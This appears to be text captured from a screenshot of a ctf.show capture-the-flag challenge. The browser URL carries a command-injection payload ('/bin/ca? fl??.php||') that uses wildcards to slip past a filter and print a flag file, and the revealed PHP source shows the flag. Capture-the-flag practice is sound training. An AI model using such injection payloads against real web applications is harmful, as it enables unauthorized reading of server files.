 Load URL
view-source:https://ead5c4a3-3267-44c7-9c28-8f8b2f6df477.challenge.ctf.show/?c=/bin/ca? fl??.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{37ca5a09-1543-4598-840b-f65fc45244f8}";